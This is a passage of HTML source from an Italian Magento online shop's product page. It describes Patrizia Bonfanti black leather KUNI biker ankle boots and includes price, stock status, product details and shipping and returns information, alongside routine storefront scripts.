                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <h3 class="close-minicart">
                    Carrello                    <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button>
                </h3>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.corazza.space\/checkout\/cart\/","checkoutUrl":"https:\/\/www.corazza.space\/checkout\/","updateItemQtyUrl":"https:\/\/www.corazza.space\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.corazza.space\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.corazza.space\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.corazza.space\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY29yYXp6YS5zcGFjZS8xMDAwMzA5NTAwMDAyLXBhdHJpemlhLWJvbmZhbnRpLWJpa2VyLWt1bmktcGVsbGUtbmVyYS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.corazza.space\/captcha\/refresh\/","isRequired":false,"timestamp":1762701091}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.corazza.space\u002Fstatic\u002Fversion1762360746\u002Ffrontend\u002FMgs\u002Fcorazza\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }

    </script>
   <script>
       require(['jquery'], function ($) {
           $('a.action.showcart').on('click', function() {
               $(this).toggleClass('active');
               $('html').toggleClass('no-scroll', $(this).hasClass('active'));
           });

           $(document).on('click', function(event) {
               if (!$(event.target).closest('a.action.showcart, .block-minicart').length) {
                   $('a.action.showcart').removeClass('active');
                   $('html').removeClass('no-scroll');
               }
           });
       });
   </script>
</div>
                    

                </div>
            </div>
        </div>
    </div>
</div>





</header>
    <div class="breadcrumbs">
        <ul class="items">
                            <li class="item 0">
                                            <a href="https://www.corazza.space/" title="Vai alla Home Page">Home</a>
                                    </li>
                            <li class="item 1">
                                            biker KUNI in pelle nera                                    </li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main">

    <h1 class="product-name">
        <a href="https://www.corazza.space/designer/patrizia-bonfanti">
            Patrizia Bonfanti        </a>
        biker KUNI in pelle nera    </h1>
<div id="rivenditore-autorizzato">
    <div class="revauth">
        <img src="/pub/media/corazza_rivenditore_autorizzato.png" width="300px">
    </div>
</div><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >1000536500004</div>
</div>
</div>

            <div class="stock unavailable">
            Non disponibile. Per maggiori informazioni contattarci a questo indirizzo: <a href="mailto:info@corazza.space">info@corazza.space</a>
        </div>
    

<script>
    require(['jquery'], function($) {
        $(".discount-percentage").appendTo(".old-price");
    });
</script>
<div class="product-add-form">
    <form data-product-sku="1000536500004"
          action="https://www.corazza.space/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29yYXp6YS5zcGFjZS8xMDAwMzA5NTAwMDAyLXBhdHJpemlhLWJvbmZhbnRpLWJpa2VyLWt1bmktcGVsbGUtbmVyYS5odG1s/product/4215/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="4215" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4215" />
        <input name="form_key" type="hidden" value="wMANdiycS7oLyjFb" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4215]": {
            "priceBox": {
                "priceConfig":  {"productId":4215,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":209.01639244262,"adjustments":[]},"oldPrice":{"amount":255,"adjustments":[]},"basePrice":{"amount":209.01639244262,"adjustments":[]},"finalPrice":{"amount":255,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
            <div class="product-tab-wrapper">
            <div class="product-tab-content">
                <div class="product info detailed">
                                        <div class="product data accordion-items product-tab" data-mage-init='{"tabs":{"openedState":"active", "animate": {"duration":1000}, "active":"-1"}}'>
                                                                                                                                                                                                                                
                                    
                                    <div class="data item title " aria-labelledby="tab-label-attributeshort_description-title" id="tab-label-attributeshort_description">
                                        <a class="data switch"
                                           tabindex="-1"
                                           data-toggle="switch"
                                           href="#attributeshort_description"
                                           id="tab-label-attributeshort_description-title">
                                            Descrizione                                        </a>
                                    </div>
                                    <div class="data item content " id="attributeshort_description">
                                        
    <div class="product attribute description">
        <div class="value"><p>Gli <strong>stivaletti</strong> <strong>KUNI firmati</strong> <strong>Patrizia Bonfanti</strong>, sono un modello intramontabile del brand che grazie alle sue <strong>linee pulite e alla struttura senza lacci</strong> sono amati da ogni donna che li indossa. Sceglili per la prossima stagione autunnale in questa versione<strong> taglio biker, un tronchetto alla caviglia in morbida pelle nera</strong> con suola leggermente platform in tono, e una comoda cerniera laterale per facilitare la calzata. Un<strong> design forte e accattivante </strong>bilanciato da dettagli morbidi come la punta rotonda e i contorni sagomati. Abbina i nuovi biker<strong> Kuni di Patrizia Bonfanti</strong> con pantaloni culotte in denim nero e il tuo maglione preferito: avrai il look giusto per ogni giornata più fredda.</p></div>
    </div>
                                    </div>

                                                                                                                                                                                                                                                                                            
                                    
                                    <div class="data item title " aria-labelledby="tab-label-attributedescription-title" id="tab-label-attributedescription">
                                        <a class="data switch"
                                           tabindex="-1"
                                           data-toggle="switch"
                                           href="#attributedescription"
                                           id="tab-label-attributedescription-title">
                                            Dettagli                                        </a>
                                    </div>
                                    <div class="data item content " id="attributedescription">
                                        
    <div class="product attribute description">
        <div class="value"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Scopri i dettagli tecnici dello&nbsp;<strong>stivale Patrizia Bonfanti Kuni in pelle</strong>:</p>
<ul>
<li>materiale: pelle<strong><br></strong></li>
<li>colore: nero</li>
<li>colore fornitore: nero</li>
<li>nome fornitore:&nbsp;<strong>KUNI NO LACES</strong></li>
<li>apertura con cerniera laterale</li>
<li>fondo extralight in micro h.3cm</li>
<li>sottopiede in pelle</li>
<li>fodera in tela&nbsp;</li>
<li>antiscivolo</li>
<li>made in Italy</li>
<li>brand:&nbsp;<strong>PATRIZIA BONFANTI</strong></li>
</ul></div></div>
    </div>
                                    </div>

                                                                                                                                                                                                                                                                                            
                                    
                                    <div class="data item title " aria-labelledby="tab-label-staticspedizioni_e_resi-title" id="tab-label-staticspedizioni_e_resi">
                                        <a class="data switch"
                                           tabindex="-1"
                                           data-toggle="switch"
                                           href="#staticspedizioni_e_resi"
                                           id="tab-label-staticspedizioni_e_resi-title">
                                            Informazioni su Spedizioni e Resi                                        </a>
                                    </div>
                                    <div class="data item content " id="staticspedizioni_e_resi">
                                        <p>Corazza.space effettua giornalmente le sue spedizioni con <strong>consegna in 24/48h</strong>, per ordini fuori Italia 72h. Gli ordini effettuati durante il fine settimana o nei giorni festivi saranno processati nel successivo giorno lavorativo. Per maggiori dettagli, visita la sezione <a class="colorelink" href="/shipments">Spedizioni</a>.</p>
<p>Se per qualsiasi motivo il Cliente non fosse soddisfatto del proprio acquisto può rendere il prodotto per cambio taglia o colore o per rimborso entro e non oltre 14 giorni dal ricevimento della merce. Per maggiori dettagli, visita la sezione <a class="colorelink" href="/returns">Resi</a>.</p><!--Identifier: spedizioni_e_resi, Block Id: 11-->                                    </div>

                                                                                                                                                                                                            <div class="data item title " aria-labelledby="tab-label-reviews-title" id="tab-label-reviews">
                                    <a class="data switch"
                                       tabindex="-1"
                                       data-toggle="switch"
                                       href="#reviews"
                                       id="tab-label-reviews-title">
                                        Recensioni                                    </a>
                                </div>
                                <div class="data item content " id="reviews">
                                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
<div class="block-content">

<form  class="review-form" method="post" id="review-form">

        <div class="line">

            <div class="col-des-6 col-tb-6 col-mb-12">

            </div>
        </div>

    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit btn btn-primary" id="recensione"><span>Leggi le recensioni</span></button>
        </div>
    </div>
    <script>
        window.onload = function() {
            var linkWrapper = document.querySelector(".fdt_productStriscia-full-alt_widget_wrapper");

            if (linkWrapper) {
                var link = linkWrapper.querySelector("a").getAttribute("href");
                var submitButton = document.querySelector("#recensione");

                submitButton.addEventListener("click", function(event) {
                    event.preventDefault();
                    window.open(link, '_blank');
                });
            } else {
                var submitButton = document.querySelector("#recensione");
                submitButton.innerHTML = "<span>Nessuna Recensione</span>";
                submitButton.disabled = true;
            }
        };

    </script>

</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>

</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.corazza.space\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F4215\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                                </div>
                                                                        </div>
                </div>
            </div>
        </div>
    <script>
    require(['jquery', 'Magento_Theme/js/custom_tabs']);
</script>





<div id="container-social" style="display: none;">
    <div class="st-custom-button" data-network="facebook"><img class="icon-social"  src="/pub/media/svgsocial/facebook.svg"></div>
    <div class="st-custom-button" data-network="twitter"><img class="icon-social" src="/pub/media/svgsocial/twitter.svg"></div>
    <div class="st-custom-button" data-network="pinterest"><img class="icon-social" src="/pub/media/svgsocial/pinterest.svg"></div>
    <div class="st-custom-button" data-network="whatsapp"><img class="icon-social" src="/pub/media/svgsocial/whatsapp.svg"></div>
    <div class="st-custom-button" data-network="email"><img class="icon-social"  src="/pub/media/svgsocial/email.svg"></div>
</div>



<div id="socials-desktop">
    <div class="condividi">
        <p>Condividi</p>
    </div>
</div>


<style>
    #socials-desktop{
        display: block;
        width: 112px;
        height: 38px;
    }
    .st-custom-button{
        margin:0.1rem
    }
    #container-social {
        display: flex;
        height: 40px;
    }
    .icon-social {
        height: 30px;
    }
    .icon-social {
        cursor: pointer;
    }
    .condividi {
        cursor: pointer;
    }
    @media (max-width: 767px) {
        .product-info-main .sharethis-inline-share-buttons {
            margin-bottom: 20px;
        }
    }
</style>
<script type="text/javascript">

    document.addEventListener('DOMContentLoaded', function() {
        const containerSocial = document.getElementById('container-social');
        const buttonSocial = document.getElementById('socials-desktop');

        const parent = buttonSocial.parentNode;

        buttonSocial.addEventListener('mouseover', function() {
            buttonSocial.style.display = 'none';
            containerSocial.style.display = 'flex';
        });



        const chiudi = document.getElementById('container-social');

        chiudi.addEventListener('mouseleave', function() {
            containerSocial.style.display = 'none';
            buttonSocial.style.display = 'block';

        });



    });
</script>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],
                "optionsVideoData": {"4212":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>








	
<div class="gallery-list corazza-gallery-product">
                            
        <div class="product item-image  imgzoom" data-zoom="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/b/i/biker-kuni-pelle-nera.jpg">
            
                            <img class="img-fluid" src="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/b/i/biker-kuni-pelle-nera.jpg" alt="stivaletto kuni pelle nera"/>
                                    </div>
                            
        <div class="product item-image  imgzoom" data-zoom="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/a/n/anfibio-patrizia-bonfanti_1.jpg">
            
                            <img class="img-fluid" src="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/a/n/anfibio-patrizia-bonfanti_1.jpg" alt="biker kuni pelle nera patrizia bonfanti"/>
                                    </div>
                            
        <div class="product item-image  imgzoom" data-zoom="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/b/o/bonfanti-stivaletto-pelle-nera.jpg">
            
                            <img class="img-fluid" src="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/b/o/bonfanti-stivaletto-pelle-nera.jpg" alt="stivaletto kuni pelle nera patrizia bonfanti"/>
                                    </div>
                            
        <div class="product item-image  imgzoom" data-zoom="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/p/a/patrizia-bonfanti-biker-kuni.jpg">
            
                            <img class="img-fluid" src="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/p/a/patrizia-bonfanti-biker-kuni.jpg" alt="biker kuni pelle nera patrizia bonfanti"/>
                                    </div>
                            
        <div class="product item-image  imgzoom" data-zoom="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/a/n/anfibio-kuni-pelle-nera.jpg">
            
                            <img class="img-fluid" src="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/a/n/anfibio-kuni-pelle-nera.jpg" alt="biker kuni pelle nera"/>
                                    </div>
                            
        <div class="product item-image  imgzoom" data-zoom="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/f/o/fondo-biker-pelle-nera.jpg">
            
                            <img class="img-fluid" src="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/f/o/fondo-biker-pelle-nera.jpg" alt="suola biker kuni pelle nera patrizia bonfanti"/>
                                    </div>
                            
        <div class="product item-image  imgzoom" data-zoom="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/i/m/img_9248_1_6.jpg">
            
                            <img class="img-fluid" src="https://www.corazza.space/media/catalog/product/cache/a2c20189fc75e30e67b379a4c23ed670/i/m/img_9248_1_6.jpg" alt="suola biker kuni pelle nera patrizia bonfanti"/>
                                    </div>
    </div>

<script type="text/javascript">
        require(['jquery', 'zoom-images'], function ($) {
        $(".imgzoom").each(function(index) {
            zoomElement(this);
        });
    });
        </script>


  

<script type="text/javascript">
            function zoomElement(el){
            require([ 'jquery', 'zoom-images' ],function($) {
                var dataZ = $(el).attr('data-zoom');
                                    if($(window).width() > 767){
                        $(el).zoom({
                            magnify: 3,
                            url: dataZ
                        });
                    }else {
                        $(el).trigger('zoom.destroy');
                    }
                            });
        }
                    require([ 'jquery', 'zoom-images' ],function($) {
                $(window).resize(function(){
                    if($(window).width() < 766){
                        $('.imgzoom').trigger('zoom.destroy');
                    }
                });
            });
            </script>

</div><div class="clearfix"></div>
<input name="form_key" type="hidden" value="wMANdiycS7oLyjFb" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.corazza.space\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.corazza.space\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.corazza.space\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.corazza.space\u002Fstatic\u002Fversion1762360746\u002Ffrontend\u002FMgs\u002Fcorazza\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","apptrian_facebook_pixel_matching_section"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4"],"checkout\/cart\/delete":["cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"],
                "baseUrls": ["https:\/\/www.corazza.space\/","http:\/\/www.corazza.space\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","apptrian_facebook_pixel_matching_section","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.corazza.space\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.corazza.space\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.corazza.space\/page_cache\/block\/render\/id\/4215\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_4215","catalog_product_view_sku_1000536500004","instant_search","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/1000309500002-patrizia-bonfanti-biker-kuni-pelle-nera.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.corazza.space/mailchimp/campaign/check/"}}'>
</div><script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length && $(window).width() > 767){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script>


<script type="text/javascript">
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
		if ($(window).width() <= 767){
			$('#loading_overlay').removeClass('loading');
			$(document).ready(function(){
				includeQuickviewAction($);
			});

			$(document).on('click','.lookbook-container .pin__type .pin-label',function(e){
				lookBookPro = $(this).attr("data-href") ? 1 : 0;
				if(lookBookPro) {
					e.preventDefault();
					if($('body.catalog-product-view').size() > 0){
						$('body').addClass('origin-catalog-product-view');
					}else {
						$('body').addClass('catalog-product-view');
					}
					$('#loading_overlay').addClass('loading');
					var widgetQv = $(this).aQuickView();
					var url = $(this).attr('data-href');
					var id = $(this).attr('data-productid');
					widgetQv.aQuickView('productQuickView',url, id);
				}
			});
		}        
    });

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.corazza.space\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4215":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.corazza.space\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4215\\\/\",\"data\":{\"product\":\"4215\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.corazza.space\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4215\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.corazza.space\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4215\",\"uenc\":\"aHR0cHM6Ly93d3cuY29yYXp6YS5zcGFjZS8xMDAwMzA5NTAwMDAyLXBhdHJpemlhLWJvbmZhbnRpLWJpa2VyLWt1bmktcGVsbGUtbmVyYS5odG1s\"}}","required_options":null},"price_info":{"final_price":255,"max_price":255,"max_regular_price":255,"minimal_regular_price":255,"special_price":null,"minimal_price":255,"regular_price":255,"formatted_prices":{"final_price":"<span class=\"price\">255,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">255,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">255,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">255,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">255,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":209.01639244262,"max_price":209.01639244262,"max_regular_price":209.01639244262,"minimal_regular_price":209.01639244262,"special_price":209.01639244262,"minimal_price":209.01639244262,"regular_price":209.01639244262,"formatted_prices":{"final_price":"<span class=\"price\">209,02\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">209,02\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">209,02\u00a0\u20ac<\/span>","max_regular_price":"<span 